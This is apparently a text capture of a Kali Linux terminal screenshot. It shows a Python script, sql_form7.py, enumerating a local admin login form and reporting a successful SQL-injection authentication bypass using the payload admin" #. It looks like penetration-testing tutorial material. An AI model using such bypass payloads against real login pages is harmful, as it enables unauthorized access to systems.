 root@Mohit|Raj: # python sql_form7.py
Enter URL http://192.168.0.6/admin/
sql_form7.py:7: UserWarning: gzip transfer encoding
br.set_handle_gzip(True)
<form1 POST http://192.168.0.6/admin/index.php appl
<TextControl(username=)>
<PasswordControl(password=)>
<CheckboxControl(remember=[1])>
<SubmitControl(sub=Login) (readonly)>>
Enter the form name form1
Enter the Username username
Enter the Password password
Success in 3 attempts
Successfull hit --> admin" #
root@Mohit|Raj: #
KALI LI